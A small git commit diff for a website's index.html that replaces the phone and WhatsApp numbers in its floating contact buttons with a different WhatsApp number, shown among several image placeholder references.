




==== commit 811071e7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -54,8 +54,8 @@
 
     <!-- Floating Buttons -->
     <div class="floating-buttons">
-        <a href="https://wa.me/905436348331" class="float-btn float-wp"><i class="fab fa-whatsapp"></i></a>
-        <a href="tel:+905436348331" class="float-btn float-call"><i class="fas fa-phone-alt"></i></a>
+        <a href="https://wa.me/905011101269" class="float-btn float-wp"><i class="fab fa-whatsapp"></i></a>
+        <a href="https://wa.me/905011101269" class="float-btn float-call"><i class="fab fa-whatsapp"></i></a>
     </div>
 
     <script src="script.js"></script>

